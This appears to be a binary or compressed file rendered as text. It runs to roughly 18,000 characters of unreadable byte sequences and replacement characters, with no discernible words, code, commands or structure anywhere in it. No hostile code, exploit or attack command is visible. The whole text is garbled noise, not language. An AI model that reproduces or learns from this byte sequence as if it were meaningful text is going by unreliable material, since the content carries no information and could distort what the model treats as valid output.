�5�|@�����ᮙ��Ѭ�����J��y�������\����<f� �0JvI���:�%r]�e������>�j���X��Z��v(q[��<&��JN�	�O2����1z/���[d�Ș�ڦ\3w�(|����p�[���ѭ=U�cKS����N/������B˚ښ�az�D�7xΉD��t�ֈ�*ͪ����~-n�.z!bO����<;]49E��q{�Z$�U�z��U��6$���|�����_M�y��E�XD�&8C����j��h)��Q���xI��� F�aX�`�kF�zL�ɟ}�����
����X��tyR�8���;��Y�1i���3}YS�H�\�����EڐD���<���/���w����\�ܑ�n��@x��z��N��D/Ɍ�x�Ċ�8�����葠�
�y]��+a��H0_�p���]�� �v��7lz����Y������@H�m\�$�y��-�q� �aR�Ҕ��'�ܘɍ�M����1�����i����:�R!�Iǡ%Tۅ���S�*��~\�\#!���M�R���pY��Y��0�.��r@���@�=�(��}O���D��Ϡ�.�Hc�%Z;%T���\w��d'�2�L:���k�V��Jkk;Yb{G��(�?S⩾?R�qғ��ZJ�x2?�\�������o"�ۮ��J�L�_��e��E}�ϔti���L�A����ʁ5qɈ��t�B�i�:�]�2��M:ޣ��_�@��AԚ��p�FYt�н��| @3�PR�ɅZ�����5�A�m��}��C�ȟ����#�v=P�Pa�av���̦ۆI%-��2X�ϭE����1A��I.�����ڂ8zL�w��pIH�z��i
7��ȁDq��
	�8:2��ʖ����]�<�����K��mm��Mծ��,B��y�l���J���M;��<�(}��L[N��5,�g���H<�	��2Opri�{���a��P\%��)�� Jj�)�#�~��2왆,����	��*��!A���D� ��y�<ύ
j�8��D%����i`��B do����y�/���8t�&�y'�I��<��pJ����@ȑ�1��h��_w�Y� >:mE��F둽��Ţv�Й��Zi���G�V�����]�l��t�><�%��e딳�1�c2�R+��~E	��(���k�Hh�U�� �m���Nn�o���+�mb�r�J� �����!*��a��~��P��Qi�ֲ�j芛����K�n��ۄ%t��o	H t��Z6A5��m`6����#��H�N^��"9#��ʝ`j�`Z�tx���H���������f������H���8��w�rh����d��b�܊,���L�C9����*!a�ҁf��C-6���詋^n��DѢ�헢R{,�����pʥ71E��c�Cb��L�]�(��_jbP\����=#�Е�V��?�*øxK���	Ɗ���u� !��-L��0J��'.����P	�#���|�^yꍷ������M`�t�E�Ё1���V�&	���9��*�SBݪ�إ'�=뽽�C��6���`�frvhT&h��Ճ�wԦbbY2�أ�Ek�8���MR{��$趭0`��8�М+zE:��i��
��έ���v�˞��{�uc!��C�I�͇]û5�PFPD�z����JJI˻�.D<��!]�"{ S��j߫��\ͧ&0m������Z01(榚Ψ��f�O�>WS
4u�K��Pȑ����J�X��^���CH�ч�9�v�}5����uƞ�:ԃ&n���ΔJ�O��P�	��*̺`�0����܎��KHbUq�G�;�G��YH%6�t��ɂ� |�.ޢ���(����F&1���� ��N`�J�����%��D%�I��!
�@H���Io���v]�s�O��d�����刳G~��nx`��^�buK7%�.G���pK���C�_��q��&)����q���7h#�u�2ͳ��C3��������!l�˝��> [p[����X��k�O行��q�������������@���w�
 ��
��,���
 ��
%&%��9/ '1#4�'�$&�351I��H7 B�[*�*%����EOhijklmno(-=4MM;/x|{J0`rIM]"�$��Q��[t���'X	��yO�>W~�T@9+O��I:`(������O��v�+k�Ѣ�,�Z��q�}�ٺΑ��BVXݫ�ȹ*���;�UB=���Q�]+����*�{/-��w5��~*����P�+?'W7����08iK
EC09kOr�tQ����C��;�T�Q��	T@�7��z��E2=c_��3>e̶��.�Z�ݯ��.��;�.���^�
HH�5�}�?;�W����VI�=�0�4�眄j�a�)G�?|8���\ *�}w��U��(αt�����Ѣ%���--�� ���@ �ZlG�3P_��, *�H�Δ�I�����
� k�
{K�������T��ʇ)w�b=Li��j��ڑA��x8j�zk��piϊ���K��H���>!���K��诉�T(ɊA^k�r� �� ��Dڬ�
�^���ܢ�-�F웳*��_��O�{ ��Im"�����T���<Z�0j�
�l#ָ\���T�n9@�	�@��$��0R_
��(�l�@�ɮbL?����.�s��Ѣ@���٫1���~Mb5%Ib$���������h��N�%�O^��H�s��w���eN���H�����
�)�pkS�i���H�B�j�R,2�&�	�"S`۲-�T�y��m�F!._��J�N5��9ҍ8V�$%�8g6����M�����)=����K��l�.]<&�΁
�\yU��y��ʘ(
��ة�	�����z����fpk��Ll�ܦ��lx	���V�h��@�����L���F�b�-�����
D�s��Jf�;���5C������A":�E#'7b-x^E"q㍦x"������.��h���w;�qmt`����k�L�w]���@��|e�h�0�� J6H�Hy!���?�0���Ț�t�H��D�R����OɆ�*�>���@=��A��	��R\���xɉ����k=�̨��3Ɋ���J��	I)��.��'���H{�������՘��)g#pɀlhȎ�Ș�h�|J�H���9������Ti�� k��h��t���4Ʌ~@O��E��,��Q��$� ��ȋ �Ș��	�W����Z�C詺}�4�w��aΉ��+������ê�IY�K�ӄ����޽��z	�NS��`�g-�L̐{���I��K9P���Y��[�8@Eݐ�	h
�Y.��؀��ޜX�7�2����L�N����Z�pD/���	�VY��(
��(G
�|(p,+�؉����L�0��V������h��\���a��8��<�!������Ҵ��z)��]��6��ʖ��=�r��G�TP^��r�����'Z�8�X��0��8�e5��|w#�_��M���l��X��� ��V��f
w+�ҕ���v;�����ǲf���`H쨀� a��-	�B ��<錬p�������:�`Ν�r����1�	C�l+<6��t�D�( .�mK�><9j��%}^
B$���"�2�$��'UC��޸Q!����6�U�t�
�h#���	��'�]�jlr�e�(y��֑��2Zَ�%��ur+���8�]���3�(興�����Q���� �����3��A�BAw�}R�}�>�PZ��CD������u�m�+b9��$��ո��������;�g��f���� c�$5ql��5C_x
Ā��:����$�A��'�Qخ�IO���ʹ�9��~�݈����n�w鈠@俞�B�-#ڧ��19��9�����ɧ 7�����I�u�fp��/�dB���$�H(�Ѕ�DkƯJO�:O�l5~�4��� Dl3�jAq�
$��c�GR���犉cҳ�������ѧ�9$k��w�	��*QF��������+�;�.P+�o����r��P.M�:rdH�<X����^Ro�?�k[��k���8!>]9/�����sh��=��������T�'��Xޣ�5�Gp%�e�����=�J�p	��iMF,1�iP���RG��;A���잳��mɶ�}`��ř� ���L�1��i[��a��Y��\��ʧ'�z��=a��]��J]{��.���[�0R��I���l��cJ��x���G���@�Z9A ���j�pw��hh4
j��8�t�P��'�L�y��Q����8��Ȉ��<u��3�T������6i�G��=�������MJ�7Ʉڋ�Τ��U�m33�9�LS�Wc&�8��	ϓ� ��P�E�B=c��sR�p����t���g6Uf�4�U��	y��hK��d���T�׿��v?�~�����͍�h� h�����,�	�Ȋ�	w��X�&<��x����Y�0���؍6��Jۈ���H�]�8��4��9�w�L̤�Ɓ�����ܮuz�����6z��ﯙ�>��������+��褄���8ρ����ό���� {�ܸ��ȏ��&�
�![�>���h���*{�������頏�������h��H�(��p ������[>�����x��{�OY�j��)�
*��IX����1Z�0�J��I]�� ��+�\��F_��+�r��O����C���?˴�i���0��з����� >� Nڋ\P�N�V�񍠋�
w�����o����ۮ�`ǈ�c��(�m��x񏨈�܊������>���Eh�؛ƨ������bH��؎{��f���8�D[Ӻ��������������Ń�ā8�9P�0���k�~>�����)�M=޹����܊��p� "n����݋
܋~�x�_�x�x����������n�ZozР���x�������wp����-���H�P9�a���.���H��h�ʪ��x��xw���/�����(7��Z�C̾O���h�O�Bݐ�`�8p6Z�C����������A�(�g �`�ȋڡ�pπ����鐍�l��� Ӱ�عo������/�/�߸`���Q���l��M�x����w������1���-� ��)���H��8�q��h��X��Ȁ��!ݢ���ċ�ڻ���)��)��)��<� R��!�ˈH��>1M��b)A��l�v��YA�A���Xw�!���A��Ȁ�a��[�m���ʀ�����e��1�[ލr���ࡳcz�)8��8�1y��R���(��(�((����}9���ģJ��)��/��/�2�=*�2��*
������R/?!�P�+K�+�!��� ��Dh�8+��9�ڀb���tp �芮��(��ș�؍�i�/��;�XH����k��x��8��. �����9(?R뽋�(��x���/Z�%\B��/`� R/���
�w�SR/���+���Ў������} ���I��(��Ȋ�x!����tp�v�"�Ȏ��w���ګx���d���X��h�����H#a鈗(����.X��x��8���hچy�⒩��]�;�;P�նq�?>���	�p�������r,�Nʏ�m��|���؅�؋[������;{�9˳?; �د`����஀[~�t,v���.��8������'����*�������9��ȍ����8w��x�#�$X����2��҃�;�31�)�S����2��<����3�����L؆-���2�c*�x�����#��Ϸ��Qk��������ȳ%��V(�����H,Ϣ��(>��E~>�l/oש�э�ѐ �d�#�"�����Px�������x��H�]���$:첀�"��Á�;����(��H��H�H�4H�TH�tH�t1��~��~���2��<%�=��1ǝx��H�3{-&c��f���3p,�7��.lw�+L!}R׈�,�+>V��]�>�5'�#S?x��p�j���x����(�n����6������(��(���1��$p�pӛm���͟�͉���A�?�IH��~�P���$�_R�ȢIT,��<��'���Y�ߏMI�J����d���<>��$J���͉"���:����^�w]�+>���(�?�8��BK�x���UH�%��+��戉	���H��XMdy�ר��(�d9��t����X�}��L�E7#7���Fw�N��EȢ�t�Ù�,���dO�DF��dĀ_�@`;����j�ƒ���H@#�������|A�4��H�I���c��c�8A�2�)���@q�4?�.��-��4 �x�wK�G�?:�C��ೀ�#�%_B+�[>L�t��x��h��菗�������H����a����\�$�����((ES��X7)p��D���!��mF��^��
�@|D���\�ģ���Y�<�A�_X�AO΍�A�S<K�6�p@�Uw�d"��$�-Т��#_�,l�D��r��x��(�8�芤H���C�z����؝�8'��[��H��H��h<D$������8�e�\�茓(��،��E�T�"E:�XN$
1�����C]��O�u���^VO(^ ��5^`[^�JYq���_��X����������8
x�6N��%��<�c��#υ���%OtBF�>������x>�s>��]N�4���-:������X#�s��X�$���Hw��h��8�O�7�Ձ�c��Unx].p��Å�d�$��:yU����V!\��lnե�{��(���Ъ����<�֏HAa¸Mn��ĸ�(�
�ȉ�i`�hp���cz�"��;��Exן؊xq
8������HQ�泀*R����RhC?�kd��x��8?��αء��������\$7�$T#:r�7�U��τ9����!m�H��}c"�J&�1�d���"�G
hUǆ@m5����(X{�������_M~w����8��n����Ƒoe�o��P�ջ
h�<������Xh$��?�x������o�5��E���ވa������8��H���!�H�-{�,&���7����]$kR4T�1�
!U(o�4MFٰ�d�N�8�d��dLV��.�hdQ�^Y����n�v�n�Pe�������޲H���.fBf�hQq��KW:{�.���
Ŋ*��׌8-OD�X4a�>��L�f��t�-A�����XdIw��(�Ty�z�8��ȍ�H��8�}TDu\�3��e���^\�{��(�m
џ���~8�.R�T{HVrȗ|M�hE��ud����ߧ���A����v}7��ʏ���Ǹ�'>fE�h��"��}�]<KcM�T5
����CF�����ƀ��C �ڈ�"��Dcy��h0�ț��瑺����������ܔ��������(�+Ç�)��#�!&'8'�9)���01�341������HNOH'K�DDw��X<[\]^_PQRSTUV!�����mno`nǿ��������}{�������j�|d���A��܀Yh�H���p�������^+O�*��y��T�+UИ�t�*݉����ȹh�
���t���n�����@�*L	���������2m���߱�{������u�������O����R��(����Ղ}A] ������K<�%L,������1�����xc���(�K<(a�Y6!�E2=c_8�u�i�wK�a�\����omSo�先��,O�F	�j��`���R���,�e��l�ap	R�������L������YN����ە����[*����������,}��������h�L���K��x���8	��4�
�ܰ��&�.����~��<*���Nګ���î�N����l����u��ფ��-�-�8dp����!m�N�
�y�/T��8k��(t���Ky۔ʐ1���q�̷rd̢����a�9ս�t�����w�����dlx���4��;X��}.[���Yڟ|���(ہ���Ԏl��靗����t	���iˬ��(���,��x^����\���bP�$�[���{�������l�l���K�gJ���Q�Qm5pn#'�Xb�K����(��G��"��F��H�=���\�oM+IN�kO�)@hy@���@�/dy��z�CXM	-ݜ���݄�ʌ5u9��um�ٳψČ8��H�1��%���݆�w�L���ꈏ�D~�ғ�� �tH��H{I��}�¯�g��P�
�/\ �� Y��0((�����2m��&	� Ñ�X�Zl�DcD]��g6�f���ԋ��`+�ˍI(�X9B����㸲�0˲�(X��B�d�&7/�A8�ɑ�`(���$H^|[�鵝ΐ�J,�߂���9ڸ��H��h�H�uu�Hsg3���yiL��䉈��8L�l�����lh���K��`����pҫ$��Q)��hK���
�Tw������ٿ�����k٠����z`���	~���܉�����L�����AD���1AEc��hDo@L�"n��O�κ��)�) �.�>���� Jc"��j���+��HΘHj��@�'vh��聲��~@϶<聓�Mn�Ϙ��TK�v(�h���*.���|e�����پ�
v<�#�]��藦�Ƀ��K�~�t苙z���p��I��@��6���(军9Hl��<h]HC����ð�Υ��� �H�w�D�\�٦��hbr��^��B�j�ol��X��2{x�Oش�Z�ÿ�H��HG�	��Qڕw�;�����~@	���!������ʏ�8��T��ġ�J���~�šg3H�>��Ĉi�h��h�hI��ۨ�M�h�� լv�:=y	���كx��\ҕ�đ�-�R��ɮ>
%�@��T���L������=y��N{%�o�j������V{��lH������R�'��jH���O�ډ�+w ��Y�)�eKL"��F����ۺ�"����B��x��Z�7J��U࣎��9%�(���إ�@ʬ�?����>�{���kϱ\����/��V|����}t'�G�N�]�������aBV~2���I�P^O�>(�����P��(Ñ�X��(���MC�y@�P����YQ��:�y9x�����II������0���ȋ�w舌�"/�E(�u�܆ �B ����+"�ݻ���b���w��鰅�����Ux7:�4��Z�]��2*�l�'O���I��lk����ܚ�p�9�<@�������W��|��Cb����H����[/p���͂(���� T�ւ��4(��p��ڤË (���I�x���|��@��$�c`��K<�k�n�^�	��w%@B���_���i��J0M2|&��ӮE�=m���C!��O�f�3'��HJ�ns4�j��H�
�)�l(88+��H��r/���Ʉr�wx
����Ȱ�	�멛��Q́5���)��@��t��m,�g��č����������h�àK��	��h�_s"7�����h˟$�����@N����?h�j��0��1mnRM��i<����%��<�F숉���25���a�n3Ti�	�*6��W��xxĤI8�s�d������ǴI�h�]-1.����(��3d����.I2-�>��Ó�8����/�	�x:�n���n{�,ҍ����(C:w�ɍ35 4�7�θ7������D�b�@��THK��3��_��}��Ȑ���;1��C<���~37��Jn��ӽ[3V��J��#��Ȃ��4����ͩ�����疛�(𦈂8��0��_�-�~�;��h���'h����Ũ�똉�X��X��H��H�7x�J��������ܺ�(��������ȍ�蝔X��ߟ�ς�z�ɥ�9�d�ލ����ߦ�<�����D�g��x����8�aOw&���:�{~���\��)��I��H��H��/���稉��������<�7������/��H�������	������} �h��h�j��L��ܹۡ�K��ꛨ ������@�zY��8��������H��X���� �����������f茗Ȁ����!������=����}�6.��=��y�P�D]�� �Y��]�����Q�����Uލ�����^��a��*��(����q���������	Ф��	��w��X���и�� �'��{����j8�������`��؈�h�� ������
��y���0���������(�����@κ��:�_k��|������爥2���)��H����3脽+������\8��+�?�����ˊ�戭{J�>�3x�^�W��J���kN�C?��)����(��h��М��H߂�Å�_������)���� �)h�o��p��x����
?�����Xݮ���w�-��<ʊ���x��1�8ε �ٱ�������h������4-��@��>��X��-�dʶ)8�<E/��|�L����S\�P�蟧k-ޡ�!��j����V(���Y���X�<�P��x���������u:�((𪟉�P���ؠQ��=�[���<a����
�1a񲙉�ؒԘd���Y�#,�{~��ȈE�O��X�ș�i��Q�f(�Q��=^��!���c��{�������w�$ �F��E��
���1�R��!�����v� � P�������(Hh�_�(��J����!�z�a>��8�Ш�_���X)��'��j��:ϖ�-ъ+��\�������a��B��a����m�}�M�����a+𞉈�;�ߢ�-��}����T���"ʈӹ�f��ԩ��V���B��z��j����Ø*8�٢h����߬׿�(8�ay�j� (��	��/R<�쿬�A/�n�#����Ȉ9dw��
������:�Y�!�s�Kj��1��!<H���q��)��,`���:j��&xj��Ҏ����*�o�;�>�	-@�q��}�	\���ۈ��d����@|�ھ���Z��ɊݍJr����O���h>�q�Xa%��?/����ю���
I���Fb���ş�	��/�Ų�/�8�b����Z8ua��9�X1�o����ฉ�}����((�LH�oM��::3��L�~��p�����9H��w"��)�Q����܎j(=��J"Ⱥ��<�ˈ����k��4�,��)�=�~���݈�g=��+O���7>�z	�d[�"�e	��༏TX����&���Y���(����s�S�и.,]������ 7��;H'D��=z�����|A�<ȑ����Wn8�K����	������������"s��؍$# �.���;�3�َ���멂�����I3'H��"jX����!a�1�&�#�w6�� M;
o�P���*��]$� "A���6�3���Ƙ������7��)+ӳ
M͈z��������$����,�糎[��ТH���o��8⤻���0�X����2�<�Z��	�Z����=J�$��y@[Ȋ)�����½4D7��a���3K�i,Y2���*�LŔ!�����׆�"s��&h�?��X{��؋{����X�<�<�?���?��)�#���)�����/�E#�
��k#��Xw�9ʛ��0K�+�+5��A·��.��ڈ(7gٜt�ړ�$�R��H�\��H���欋>�ț(��.-�C�/ ��"x��]CH�D��.8HJ�!�
�K�d��H�C����7�����ʞ�h�$E毄S$(�3�?�BMݔ�8؋ ��������4�^�^)���x��	�J���������������q����5��Q�, �?�����a�J>�yI�zb�d۔n6�S=ak=!�/�u����]w�"�
�ʈ!~�D�N�-�@��̞0ʁ��ȕ�-*�}Q�]���
�(���C)��{y�ra/��]�]`]j]ԅ��/��������!�\��B8^�ޠ�׶��>3ς�~�M!^�{��h�L#�z$���������f�4C:Q�T�暴��тO�V�>�Os�Q�"G,�Q�c�`j""��;.0ϯ9���X��2�x���Zy����S@B4�o��]��(��%��KR+&E>r�T��匊�v�����Ȁ�H��Uw�%��#u������z�tR��X\s���'���Y9U�9��9oV�E�]0h�i�����#��╒���\d t�ߓ�M��:����Ma�9=��*� h�H�$�Gj�Gp)h���#��gă�$"�b�d�*U������_�
#�7e��Z���7���u�܍�f���I�9����s��������n������W,���I����|������'�=IieoC1C�9��`&V����9AHw2Y����Ea�a_a�B[<���(h����t�����F9x:͙;#�����j�_J�z(���{`+:v�;��{��d?�Q, ;7�dO�B_�d�l�ø\(��>vs�8U@�%l�߷j�z��Z��$���x{�䨍��M9f���ר��o������0[�!�{���'}�%S�xl�L��x��x�ŎI�qI���h��u��L7�˄&�\^�w��x��9��#��h��ބ�m١vu�Eh w)�����fh���w�����y�(�;U��6�*�����5K�O�����k=��&*��I8����,�_�4 ��g6�K��"�����ɊY���������������ڨ��랃ݫ�����- !���!!%����%9�9��./��݃M����AC�EF�ȤZZ�[�_P��!���U��Nm����aL'fgxyz{|}~pqg����w��*�)kH��t�Ԑ'I�!Ҕ2iJ��w��x;n՗� tT�_������)B��f��/:6ܑ��|�	F�մlJ�@�ˇI�X� ������,��&vYiL�+�����|`XP˙Z*�8ޖ)����܊ݓ���\Ŭ�]D9�����!����)�Y�k��n��h�����u�n�#��Wr� <�E!��ލ����;����=��C~B?�j\%��y@��F�q���a����������`J��I��I���pHlq\���N���� �u�hwKu��y�D_T��I������L����W��)���y� �xƈ�� ߁�ΐ�������J޵�A�^�X�)���H�)�@��� �~���ɟ�D����ʹ�Tz�$�.��|�@�1(���0	�A4���F����ZT���3uIL��TAE�� �Ʋg�b(�h) �B����Ύ�0	����LƳ1i��pyό�¤u�͆��2��x)��}iL���\O���闭����� �ō��
w��(#8��ߛ��m����5�j�� ���H�P��I�������L�؊�yO�ňY�L���ʆ����޺Ƞ���� z���<Y��34
R�!�3-����������/PD����I�� 8B�h|�T�'$� �a�F8�o��������`(���\J���jȲ��=._U̹������ķČ������q�|�#��|F>�<~��)�/�MB�<��#ڊ���X�f��崥4Ȋ�\�ފ\��ԥJ���w |�.��
�|�� o�1�28�6�y�ՔQ�!3�_��4��L�83���M<^yxY��E�N��:P�ۺZti���t���{���P�G~�wh��Ќ��Y�������y��mu)b��p����,	/[�ύuyP������l����\h�)D�r0@t�dl��  �����׉L��9Gͤ��m\l�v��v�*��f��@����<�H����_��8+�(�չ��Hz�0#�ӈ
���11t��W�����w��`��x�t�2���f�	�\�<O����W�ΐ��������4b�:q����F�4����B���\~��'��x!pI�@&u�m�ʃ 6p�
�\9�R�m�7uI��^ �:����x���ȭ�h��9��h+(�Ԭ�5LO؜J����C�'�=<����n:�j(L������Z�!����ԩ�UY
�4i�����hڍ��IԵ��\}�)
�.�_����`�ο��*�	T�	�Ѭ��(M�)�cw�M6�ߍ4�d-��L"0N�p���Ѕ�R�:�]��H��{ 4�d!�\s)�� �k�N0�Ƈq����CȮWHA*ui`��"���������~0�ғ(���=��;"gX]�v��*0���Ԉ��H�[L"�p+��o����S��)��IJʚ��d��'�%�%2�`ʑ�^��9ʇ{�`a׆6X��ډ4�Ե��L�d��.U��o^? m��`�����P�)����M\)����˞��
j-��H`w�e9N�1�N�����R ܼ*�!�elZ����	4�j9�B�鵍��"�����P?-�耀؉�;r�w|l��č�ų)�f�~��v�ćթ��0�.��!:���ss�d�)p�Њ<O�Tb����ɐ٘�";�p2B�5[$.���嫨��<.���`:��)̬z��4i@�`�ٝx�R;�,���ų&
j��/[c/v� P���r��䙒�0��3m3*�'���)�@��STRIj��4Z6�B���T��wUd&�3T=B�h�Z��Fٻ��5r���W{�m�ͥG>���e��Pg�t�sѬ����܇y��=�i���s���%yP���-.�X�̓�9e	��CQơ��ڙ��xL,(
���eə"A�����,]��l뒖}!�H�,�K�5�%�"������z�j��;G������
J�������J�M�L@
�<鉄]�����0�1:0��~�!�j�N�/U�rmĸ�B*:��K�K	�,�j�w�Gk��P<�\�5�r���psr=�I�jnޯ���Xe�+�ԓ<�m�X��`���w�`�3��s((,YB�𫇗�ؿ����nc����o5�qɈ=���ұ�R�!.���3Z����wi����x���Q��h�~�s���1(~t�(��i{��Mf��P@�k2+�U�-g�	��\����������Bٶ�)\m���dl-�.*�W�MO������'��I��e@��W,s	݊����i���w���_��4���
I��蒈@Y�tm�)ڙ����+�6|�ܨ��k��\���������{}������� ���I�Ȓ��JJ���JNő���Z��(���o�����*��9�X��!_틯����)Y���������h�2ˊ����Z�����]������%xظm���R��Z?� ��YX�S/�N�����i�X�l��\����a+����!:��-����w#��ي$<�9���ݍEʈ�Yw��������)��0��*��߸Ȁ�x��y����K�g����珝�+�'���P\��x��+��K��Ȁ�)������� �lʹ��8�|Z���ҩ^����%�����2K�9)�,ۂ;߅>��ĸ��*��{���MX�׀�ᬃ��֡�E���P*���'8�E���T���?j��p�I����}�WP��~�������,��<���|�M*��;������ݏ�q(��:�w�ɂj���w��쨷���i��َ�H��[��m���ށ�� ��a�����z��-�Ѐ���!���˘�����PP��y�`���ƲX�*��+���� (����J���X���P����<�Ҩ�>��kh���n� �.�B��:9�`�_�������[�'�M�֐��Lio�@����x8��h���iيp�k~��8����*�r� ��*��qk�9��mi�p����x��<����fI�E��k��w�����Ý��k�'ؼ�l��I<�X~�쟘���� 8�S��h}������|�=��i\ʥ��h@�X�l�.��}�fX�����H������2��"���W���m��-���\��h]�Ok������,F����͇61!X� ؈��� {ݕp�	�ܗ�� =������^I�����@�܏�09�������������AY��ʣ���ݚ!H��H��q�4��O�}�wĮ0���a	�i�>��о�	�Yy�^��і2)^z�߹* ������s���7r*��?{�����(�.Ӵ�L˴j��{jxլ�Ϲ��8���|,��[x�ݲ�l�����g8-�!8��.��.>.z��a rq�r�����B��=�j?��E�N���qy�Qq�}���n��?�] 䟛a!x��|x����b �ʈ���"���*o(��(3*��C �Sp�PJ)����1)�h����n���>wǍ�,��ɩ�� $�l�P����9�����=_�Q_����nH��̅<	�i���㲅��:X���JY��'6Q�l-�x�.	s�{R�~��B��!����Z`	�m0�C�]��)���	�l�]���rÓ~�}�h���y��r�鱽~�~��C��·��"*B���	C!�̤ �̢P���?�V ҉�<�#��1B�=��X#��v^#�3�(�@2���2H�+8�FH��8�i�Y�w-���A�B��#A~$x��W"i2Ǡ�=�&�3�tC�|�m�� �����0�ۈ!(I��6C��l��z	Ͽ�81{(�xh�X֎:/�>�^<q��I����SA���Jfx�]���(š���Ȗy����������3��8 �4�3��h:�s��<"JJ��S!���:\���������9")^C��5�S�j\��Ȑkڦ�<�ͣ�ަ���c� 8#M�Ӄ��H+H:Y�C6�}�{3Ò��ZHd�OKwЌ7!;�D>������܅��?�z�&�7��x���r�o��|BI�DI���ξ�I��;�/�c���8޻�(M�%��м��X�W��Rq��Ȉ/��5.E�"������⏝���2�!g߇����;4��q�Z�& xL�2�@��O�����?��[#S�U��u�H�O%� k�x؞p:<���>NP{�_��=��hh�L��XHA�X�7�5����� ژ��z=���M��wb-�q�b�<���0��ҼSJ(���J�c ǟe	�'*D�pX��Otތ�J�/��HȌ`��,���y�5Z��퇩^L6��o������"�B9�4����e�}��8�ϩ�Y�)z��3�x"A��ѶZC�4T��	����ͦ�۟p��gXYģ6m�Sn��w�>M�#�o@v@����+�#��Y����[?8��UfZ�ϭ�%��\��=tV�c2C8C�Px�w(��_��钸w��AGq''���5��u�O�N��WJ�㑜_'x����x���Y{�	�
(���Š�fH������+��B"�3�Gi�)��؎"�ЄJ3Wt���GN�Ыl�_I�o	�2N9�Z�ѓR)�Q;���%ȹ���NY}8<��������������[�27��-� ڥ]�](��+xsA\�[��+�Zn�n[8BL{��Ĕ��0T;��VV���'mu?{0�m0�)��������h'.��G�N�O�j��M�h��w��C_�4��[h�t���!�(�n9�I��z�~ᣴ� �y�鸍۸���{T�%#Pzؼ�R"�)?0��)����k�!x^9��ߩ�`�YP��n������tYܮȼ�$�f*!��W:+xZ@yڄ�>Z@r��Ub����np����Z��olqÔ�%��P���x��>�����0{�Ifh�H�!j�K�iG�Y�Ƈ�v���Á�a�ɈB0���1}�ʶ�1��F̔�gي	5��ꥃ��x�>���	~$��Ĩ��w��$���<w��Q��ΨG ��9&d�99�x^X��Z�l�ed�Rgh���� �=�Y�J����Ȃ��T8I��@�[��t�g��|�������˥>Hi+�<&!8�����ڏ�����0��yfh�M D��bƉ�F�j��\���2��|�^�-��#a=:y	/��7ai�FWtrK��2��OV��¤�w���c�XDpt�vAW3F��d�<3|w�s��<�u��A
Q�׫м�w^�舎����w~�l(#!x�R&�����������
��������ȃ������ĮӮ**�+.�)*Ů� '899��-�0�34�4��KK��@AA�D�F�X��XGXݫ��RTQ��V��lin��aa�����x���x�����}|��R=[����h���(U���HiG6��i��kN�F0Y���vp���k����<t��.���wL�?�+G�Uu\P���.�������q�����up��ƕw�ex�ڀ��3�˰��Rȷ:�G��I� ���H�)�������Pg�Hw<`�ȸ��1�hR�A������iE���(<)�����}����Z����1�]:��ܢ�#�A��4�)�1������O�<V�
��[�뾊@���6�v���Y8��>����;)3�$ʐ��J� �D�$�J���<Xο<[���|������ѷ%)���%�Z����^�nLhhϻm�j�����,��i|�ݩ��]�
��@wO�����a)ڳ�d�+��1+����@��<���qo��Dɳ�� ���0`E�� ���h����u����ZJ���/��jL����ȩ�t���V���)��Ҋ��h��r��DNͭ��9��N���rB�&��C����E=��Ґ�#�Z��U�P=)��oc'���Y�k��i�O�۸����e@���u������� e��9<i��q�Y	���h�p|��j�@����i��E�f��T�j��uil�S^�w�&q��1�y)���x8٥t�,����k�ЁM�M}^Je�-��q���x4��֡x���T��������	���蒗�����~�(�Z<(���ʒ����ӛ�Z�!i�>!>�߀�3�o�$O��cS�S��2�z�'H���b�Z��e�{ֱ��!KԊ�浦�T�J�J`J�����a`�����k������t�\)1��,
��F�#	 �=��Ck�Q�U���ڍ�-�I���	��ؙɫ!�A�w߲<�C���nnj�W��d]�ƌ9YE�w�H��$a_�����Y��M�w�H��L(������2RΪh�#�ň��R���������>�$j�1pM#T��0A≬,�V�˰K�hiM�r���^��X`�V� �J`���ɳt-�ԇ��ZB����	�JU�:�>(����@��|���LғJ����聢�B�Ǭ�
m/񩢌�J�}��n�{�l�+ ȡ�h����J��� �1R	�'	�w_;³ޯ��mɭ���.������Q�xz�ڒ�cCKF:	��X��ܑ�rz��i��@-�vh�F������
�0��
�b���X	h��(#��j��ݾ �ŃN*��
�ۀ?�IB�F�/�[����ʃ8��6�G�|�7��r,?�u��	�����D@��VY�xk�s`τ�/A�~���Ilf����f`ԩ�<���aȕ����:����s������k)�PH�ʬ�Ŷ � କ�!A��w��^*1 �|��*_���dq)�b G�5�;���i{�ސ����)�ϸO�f�
4(����H��a�L8��i�z	�t���X��v<�����T@�؈���Ɉ����������Ƀ��)�����q�Z򛝞<n.4aI�T
���Ɓ�Y���k�N��c���Np��ӑ*��Po�� ?g�k���I�(���g�2�{�ܧ��g����t�2��F�Q�����!`Ȍ޾�,Zf����ƴ|��+Ñ�H�w�L��u�8�.� �
�Z���]�vF!S:�14��I���1D�A����͈��(����%n����� }�����sj�(�.��	z�äh�樉w�A��<���I������.�$�����˓<�"�Ñ�/���%��l�>L���P�G�0�?�L�'xN��q>�1��V�￨��&��U����O��q��e�뗘*��,�!ƀ꘢e��z�̒��F��%'ǐN2�+��hiwLB�#���P}b��Y`�bX�;SS����3�:��T�J����|��z�í� =;�1���h�Ď�' ����c�k�S3���cG�n.<芎pɟ|߀�1���p:�� /�M8�J��m ��o��8ш�q�2�E����J+��_N��8�%z%�rDom�����bto��Aͼ*}���v�Zv�"-,���΁�=Ȩ|�A��#r��)cA��phվH=��lο�2N����T��_{@�����wpI��R��ߦ�����$x@����vfm=�22��	��d�x��T�������;}N���XH���'�K��h���������U�~�A�T���2fi�Vy�i�+�h�\D���� e��P��>��i'�{�8�`����
	�j��0�v�]wug����Cim������^i-�`�����������o��vY�wJ�Rm����o���(�?��|�P}�����m��9��(����ȝ� ��9w���p�H;�L�Q������X��ٜ|ژ�	�bx��M������ظ���Q�޶	��}����b�/�����y��Q��x����rވ���1�҅o�.������� j�Ĩ�6O��9ēo�9y��(��H�吾��d��������T��Q�7����O��x�ǝ|�f��hx6�̟����d��o��y	�+�u_�3��v��������h��n��]�� ��۹��z��湨����Z�n�in՞�w��)��ۑ�����nۢ���)���^�����hZ�Cn�7�ͷ�����Pـ�rN��(��x�~{�Qx�SʮÛ�o���½�����b��(�����-������@��!�ʏo�Y��m�����������h����H�9i��Ȋ� �ґ�����W�����s|����qnI��J�.`��PЋ��b���n)��;�����i���M�0�_:�ݏ�.��m:�w��K`����؜w�֌�����Y������H�ƙ���������܀������,��x�_N��[�̿ ��َ/�������tЀ�(�ɮ�����������c����P����ɯ�8�์�O�ƚ��8�QȠj��L�����ٌHȸ��Ax����Ũ���8-�X9�ЂB�A=@����fo����l�X�3��l�p��Ҁ�(x���.Q��L�p